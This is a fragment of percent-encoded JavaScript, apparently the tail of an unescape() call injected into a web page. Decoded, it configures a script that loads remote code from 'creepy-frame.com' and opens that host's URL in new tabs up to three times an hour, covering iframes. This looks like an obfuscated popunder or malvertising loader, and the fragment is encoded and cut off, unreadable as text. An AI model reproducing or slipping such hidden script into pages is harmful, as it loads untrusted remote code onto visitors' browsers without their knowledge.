66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%72%65%71%75%65%73%74%28%6F%70%74%69%6F%6E%73%29%7D%29%28%29%3B%0A%7D%29%28%7B%22%73%63%72%69%70%74%53%72%63%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%63%2E%44%59%39%7A%36%72%62%5C%2F%32%43%35%6A%6C%73%53%5C%2F%57%59%51%52%39%65%4E%49%54%66%45%55%33%7A%4D%5C%2F%44%78%49%53%77%5F%4D%5C%2F%69%68%30%71%31%4B%4D%51%54%51%63%56%77%6D%4D%48%6A%6B%41%52%7A%45%22%2C%22%77%69%6E%64%6F%77%22%3A%7B%22%75%72%6C%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%62%2E%33%59%56%49%30%56%50%49%33%6B%70%47%76%6C%62%45%6D%79%56%48%4A%5C%2F%5A%67%44%56%30%59%31%5C%2F%4D%51%54%57%63%43%77%46%4D%72%6A%5C%2F%41%58%79%55%4C%5C%2F%54%78%55%5C%2F%78%68%4E%4B%7A%59%41%55%79%5C%2F%4D%77%44%65%4D%5C%2F%6D%5C%2F%63%6B%6E%47%4E%45%79%54%59%5C%2F%7A%4E%30%6B%78%47%63%4C%33%47%52%56%77%45%22%7D%2C%22%66%72%65%71%22%3A%7B%22%71%74%79%22%3A%33%2C%22%70%65%72%69%6F%64%22%3A%33%36%30%30%2C%22%73%63%68%65%6D%65%22%3A%22%74%69%6D%65%22%2C%22%64%69%73%74%61%6E%63%65%22%3A%36%30%2C%22%64%69%73%74%61%6E%63%65%73%22%3A%22%22%2C%22%70%61%67%65%6C%69%6D%22%3A%30%2C%22%6D%61%78%22%3A%30%2C%22%63%6F%6E%74%65%78%74%22%3A%22%64%6F%6D%61%69%6E%22%2C%22%73%65%73%73%69%6F%6E%22%3A%66%61%6C%73%65%2C%22%73%65%73%73%69%6F%6E%4B%65%65%70%41%6C%69%76%65%54%69%6D%65%22%3A%30%2C%22%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%22%3A%33%36%30%30%7D%2C%22%6D%69%73%63%22%3A%7B%22%6E%65%77%54%61%62%22%3A%74%72%75%65%2C%22%75%6E%64%65%72%22%3A%66%61%6C%73%65%2C%22%63%6F%76%65%72%54%61%67%73%22%3A%22%69%66%72%61%6D%65%22%7D%2C%22%6F%6E%6C%79%43%6C%69%63%6B%61%62%6C%65%22%3A%66%61%6C%73%65%7D%29%0A%3C%2F%73%63%72%69%70%74%3E'));
